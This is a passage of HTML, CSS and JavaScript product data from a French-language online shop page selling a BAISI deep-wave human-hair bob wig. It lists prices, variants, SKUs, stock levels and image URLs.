      <s class="price-item price-item--regular">
        <span class=money>$168.73</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$75.93</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":2363330363475,"title":"BAISI 12A perruque Bob vague profonde 100% cheveux humains","handle":"baisi-bob-wig-deep-wave-human-hair-with-natural-hairline","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Perruque bob 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague Profonde\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e\n\n\u003cp\u003e \u003cspan data-mce-fragment=\"1\"\u003e200%\u003c\/span\u003e\u003c\/p\u003e\n\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e PIÈCE 4X4, 13X4, 13*1*6 T\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 381px; width: 0px; top: 234px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 366px; width: 50px; top: 219px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T15:28:53+08:00","created_at":"2018-12-20T09:56:22+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","salenow","Udiscounts","WIG UNDER $100"],"price":9280,"price_min":9280,"price_max":18150,"available":true,"price_varies":true,"compare_at_price":16873,"compare_at_price_min":16873,"compare_at_price_max":33000,"compare_at_price_varies":true,"variants":[{"id":32310843080787,"title":"4X4 \/ 8","option1":"4X4","option2":"8","option3":null,"sku":"2004X4CWIGBOBDW8","requires_shipping":true,"taxable":false,"featured_image":{"id":30255914057811,"product_id":2363330363475,"position":1,"created_at":"2022-04-07T23:08:28+08:00","updated_at":"2025-11-28T15:23:54+08:00","alt":"BAISI Deep Wave Bob Wig 100% Human Hair - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-4x4-8-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946033747.jpg?v=1764314634","variant_ids":[32310843080787,32310843113555,32310843146323,32310843179091,32310843211859,32310843244627,32310843277395,32310843310163,32310843342931,32310843375699]},"available":false,"name":"BAISI 12A perruque Bob vague profonde 100% cheveux humains - 4X4 \/ 8","public_title":"4X4 \/ 8","options":["4X4","8"],"price":9280,"weight":500,"compare_at_price":16873,"inventory_quantity":-14,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Deep Wave Bob Wig 100% Human Hair - BAISI HAIR","id":22615388094547,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-4x4-8-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946033747.jpg?v=1764314634"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310843113555,"title":"4X4 \/ 10","option1":"4X4","option2":"10","option3":null,"sku":"2004X4CWIGBOBDW10","requires_shipping":true,"taxable":false,"featured_image":{"id":30255914057811,"product_id":2363330363475,"position":1,"created_at":"2022-04-07T23:08:28+08:00","updated_at":"2025-11-28T15:23:54+08:00","alt":"BAISI Deep Wave Bob Wig 100% Human Hair - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-4x4-8-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946033747.jpg?v=1764314634","variant_ids":[32310843080787,32310843113555,32310843146323,32310843179091,32310843211859,32310843244627,32310843277395,32310843310163,32310843342931,32310843375699]},"available":true,"name":"BAISI 12A perruque Bob vague profonde 100% cheveux humains - 4X4 \/ 10","public_title":"4X4 \/ 10","options":["4X4","10"],"price":10398,"weight":500,"compare_at_price":18906,"inventory_quantity":-29,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Deep Wave Bob Wig 100% Human Hair - BAISI HAIR","id":22615388094547,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-4x4-8-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946033747.jpg?v=1764314634"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310843146323,"title":"4X4 \/ 12","option1":"4X4","option2":"12","option3":null,"sku":"2004X4CWIGBOBDW12","requires_shipping":true,"taxable":false,"featured_image":{"id":30255914057811,"product_id":2363330363475,"position":1,"created_at":"2022-04-07T23:08:28+08:00","updated_at":"2025-11-28T15:23:54+08:00","alt":"BAISI Deep Wave Bob Wig 100% Human Hair - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-4x4-8-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946033747.jpg?v=1764314634","variant_ids":[32310843080787,32310843113555,32310843146323,32310843179091,32310843211859,32310843244627,32310843277395,32310843310163,32310843342931,32310843375699]},"available":true,"name":"BAISI 12A perruque Bob vague profonde 100% cheveux humains - 4X4 \/ 12","public_title":"4X4 \/ 12","options":["4X4","12"],"price":11782,"weight":500,"compare_at_price":21421,"inventory_quantity":-37,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Deep Wave Bob Wig 100% Human Hair - BAISI HAIR","id":22615388094547,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-4x4-8-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946033747.jpg?v=1764314634"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310843179091,"title":"4X4 \/ 14","option1":"4X4","option2":"14","option3":null,"sku":"2004X4CWIGBOBDW14","requires_shipping":true,"taxable":false,"featured_image":{"id":30255914057811,"product_id":2363330363475,"position":1,"created_at":"2022-04-07T23:08:28+08:00","updated_at":"2025-11-28T15:23:54+08:00","alt":"BAISI Deep Wave Bob Wig 100% Human Hair - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-4x4-8-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946033747.jpg?v=1764314634","variant_ids":[32310843080787,32310843113555,32310843146323,32310843179091,32310843211859,32310843244627,32310843277395,32310843310163,32310843342931,32310843375699]},"available":true,"name":"BAISI 12A perruque Bob vague profonde 100% cheveux humains - 4X4 \/ 14","public_title":"4X4 \/ 14","options":["4X4","14"],"price":13106,"weight":500,"compare_at_price":23829,"inventory_quantity":-28,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Deep Wave Bob Wig 100% Human Hair - BAISI HAIR","id":22615388094547,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-4x4-8-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946033747.jpg?v=1764314634"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310843211859,"title":"4X4 \/ 16","option1":"4X4","option2":"16","option3":null,"sku":"2004X4CWIGBOBDW16","requires_shipping":true,"taxable":false,"featured_image":{"id":30255914057811,"product_id":2363330363475,"position":1,"created_at":"2022-04-07T23:08:28+08:00","updated_at":"2025-11-28T15:23:54+08:00","alt":"BAISI Deep Wave Bob Wig 100% Human Hair - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-4x4-8-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946033747.jpg?v=1764314634","variant_ids":[32310843080787,32310843113555,32310843146323,32310843179091,32310843211859,32310843244627,32310843277395,32310843310163,32310843342931,32310843375699]},"available":true,"name":"BAISI 12A perruque Bob vague profonde 100% cheveux humains - 4X4 \/ 16","public_title":"4X4 \/ 16","options":["4X4","16"],"price":14430,"weight":500,"compare_at_price":26237,"inventory_quantity":34,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Deep Wave Bob Wig 100% Human Hair - BAISI HAIR","id":22615388094547,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-4x4-8-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946033747.jpg?v=1764314634"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310843244627,"title":"13X4 \/ 8","option1":"13X4","option2":"8","option3":null,"sku":"20013X4BOBDW8","requires_shipping":true,"taxable":false,"featured_image":{"id":30255914057811,"product_id":2363330363475,"position":1,"created_at":"2022-04-07T23:08:28+08:00","updated_at":"2025-11-28T15:23:54+08:00","alt":"BAISI Deep Wave Bob Wig 100% Human Hair - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-4x4-8-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946033747.jpg?v=1764314634","variant_ids":[32310843080787,32310843113555,32310843146323,32310843179091,32310843211859,32310843244627,32310843277395,32310843310163,32310843342931,32310843375699]},"available":true,"name":"BAISI 12A perruque Bob vague profonde 100% cheveux humains - 13X4 \/ 8","public_title":"13X4 \/ 8","options":["13X4","8"],"price":10835,"weight":500,"compare_at_price":19700,"inventory_quantity":4,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Deep Wave Bob Wig 100% Human Hair - BAISI HAIR","id":22615388094547,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-4x4-8-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946033747.jpg?v=1764314634"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310843277395,"title":"13X4 \/ 10","option1":"13X4","option2":"10","option3":null,"sku":"20013X4BOBDW10","requires_shipping":true,"taxable":false,"featured_image":{"id":30255914057811,"product_id":2363330363475,"position":1,"created_at":"2022-04-07T23:08:28+08:00","updated_at":"2025-11-28T15:23:54+08:00","alt":"BAISI Deep Wave Bob Wig 100% Human Hair - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-4x4-8-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946033747.jpg?v=1764314634","variant_ids":[32310843080787,32310843113555,32310843146323,32310843179091,32310843211859,32310843244627,32310843277395,32310843310163,32310843342931,32310843375699]},"available":true,"name":"BAISI 12A perruque Bob vague profonde 100% cheveux humains - 13X4 \/ 10","public_title":"13X4 \/ 10","options":["13X4","10"],"price":12375,"weight":500,"compare_at_price":22500,"inventory_quantity":-12,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Deep Wave Bob Wig 100% Human Hair - BAISI HAIR","id":22615388094547,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-4x4-8-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946033747.jpg?v=1764314634"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310843310163,"title":"13X4 \/ 12","option1":"13X4","option2":"12","option3":null,"sku":"20013X4BOBDW12","requires_shipping":true,"taxable":false,"featured_image":{"id":30255914057811,"product_id":2363330363475,"position":1,"created_at":"2022-04-07T23:08:28+08:00","updated_at":"2025-11-28T15:23:54+08:00","alt":"BAISI Deep Wave Bob Wig 100% Human Hair - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-4x4-8-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946033747.jpg?v=1764314634","variant_ids":[32310843080787,32310843113555,32310843146323,32310843179091,32310843211859,32310843244627,32310843277395,32310843310163,32310843342931,32310843375699]},"available":true,"name":"BAISI 12A perruque Bob vague profonde 100% cheveux humains - 13X4 \/ 12","public_title":"13X4 \/ 12","options":["13X4","12"],"price":13970,"weight":500,"compare_at_price":25400,"inventory_quantity":-23,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Deep Wave Bob Wig 100% Human Hair - BAISI HAIR","id":22615388094547,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-4x4-8-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946033747.jpg?v=1764314634"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310843342931,"title":"13X4 \/ 14","option1":"13X4","option2":"14","option3":null,"sku":"20013X4BOBDW14","requires_shipping":true,"taxable":false,"featured_image":{"id":30255914057811,"product_id":2363330363475,"position":1,"created_at":"2022-04-07T23:08:28+08:00","updated_at":"2025-11-28T15:23:54+08:00","alt":"BAISI Deep Wave Bob Wig 100% Human Hair - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-4x4-8-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946033747.jpg?v=1764314634","variant_ids":[32310843080787,32310843113555,32310843146323,32310843179091,32310843211859,32310843244627,32310843277395,32310843310163,32310843342931,32310843375699]},"available":true,"name":"BAISI 12A perruque Bob vague profonde 100% cheveux humains - 13X4 \/ 14","public_title":"13X4 \/ 14","options":["13X4","14"],"price":15070,"weight":500,"compare_at_price":27400,"inventory_quantity":-35,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Deep Wave Bob Wig 100% Human Hair - BAISI HAIR","id":22615388094547,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-4x4-8-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946033747.jpg?v=1764314634"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32310843375699,"title":"13X4 \/ 16","option1":"13X4","option2":"16","option3":null,"sku":"20013X4BOBDW16","requires_shipping":true,"taxable":false,"featured_image":{"id":30255914057811,"product_id":2363330363475,"position":1,"created_at":"2022-04-07T23:08:28+08:00","updated_at":"2025-11-28T15:23:54+08:00","alt":"BAISI Deep Wave Bob Wig 100% Human Hair - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-4x4-8-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946033747.jpg?v=1764314634","variant_ids":[32310843080787,32310843113555,32310843146323,32310843179091,32310843211859,32310843244627,32310843277395,32310843310163,32310843342931,32310843375699]},"available":false,"name":"BAISI 12A perruque Bob vague profonde 100% cheveux humains - 13X4 \/ 16","public_title":"13X4 \/ 16","options":["13X4","16"],"price":18150,"weight":500,"compare_at_price":33000,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Deep Wave Bob Wig 100% Human Hair - BAISI HAIR","id":22615388094547,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-4x4-8-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946033747.jpg?v=1764314634"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-4x4-8-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946033747.jpg?v=1764314634","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946164819.jpg?v=1764314634","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946394195.jpg?v=1764314634","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946426963.jpg?v=1764314634","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946459731.jpg?v=1764314634","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-12a-deep-wave-lace-bob-wig-100-human-hair-baisi-12a-deep-wave-lace-bob-wig-100-human-hair-1213057099.png?v=1768005610"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-4x4-8-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946033747.jpg?v=1764314634","options":["TAILLE DE LA DENTELLE","LONGUEUR"],"media":[{"alt":"BAISI Deep Wave Bob Wig 100% Human Hair - BAISI HAIR","id":22615388094547,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-4x4-8-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946033747.jpg?v=1764314634"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-4x4-8-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946033747.jpg?v=1764314634","width":960},{"alt":"BAISI Deep Wave Bob Wig 100% Human Hair - BAISI HAIR","id":22617548718163,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946164819.jpg?v=1764314634"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946164819.jpg?v=1764314634","width":960},{"alt":null,"id":20918433579091,"position":3,"preview_image":{"aspect_ratio":0.8,"height":800,"width":640,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/8248e70ed4fc4728b042130dfb187394.thumbnail.0000000.jpg?v=1625822901"},"aspect_ratio":0.8,"duration":12612,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/8248e70ed4fc4728b042130dfb187394\/8248e70ed4fc4728b042130dfb187394.SD-480p-1.0Mbps.mp4?v=0","width":384},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/8248e70ed4fc4728b042130dfb187394\/8248e70ed4fc4728b042130dfb187394.HD-720p-2.1Mbps.mp4?v=0","width":576},{"format":"m3u8","height":720,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/8248e70ed4fc4728b042130dfb187394\/8248e70ed4fc4728b042130dfb187394.m3u8?v=0","width":576}]},{"alt":"BAISI Deep Wave Bob Wig 100% Human Hair - BAISI HAIR","id":22615388946515,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946394195.jpg?v=1764314634"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946394195.jpg?v=1764314634","width":800},{"alt":"BAISI Deep Wave Bob Wig 100% Human Hair - BAISI HAIR","id":22615389274195,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946426963.jpg?v=1764314634"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946426963.jpg?v=1764314634","width":960},{"alt":"BAISI Deep Wave Bob Wig 100% Human Hair - BAISI HAIR","id":22615389175891,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946459731.jpg?v=1764314634"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-deep-wave-bob-wig-100-human-hair-baisi-customized-bob-wig-loose-deep-deep-wave-13-6-long-part-natural-hairline-28446946459731.jpg?v=1764314634","width":800},{"alt":"hairbs BOB Wig BAISI 12A Deep Wave Lace Bob Wig 100% Human Hair","id":31529359605843,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-12a-deep-wave-lace-bob-wig-100-human-hair-baisi-12a-deep-wave-lace-bob-wig-100-human-hair-1213057099.png?v=1768005610"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-12a-deep-wave-lace-bob-wig-100-human-hair-baisi-12a-deep-wave-lace-bob-wig-100-human-hair-1213057099.png?v=1768005610","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Perruque bob 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague Profonde\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e\n\n\u003cp\u003e \u003cspan data-mce-fragment=\"1\"\u003e200%\u003c\/span\u003e\u003c\/p\u003e\n\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e PIÈCE 4X4, 13X4, 13*1*6 T\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan 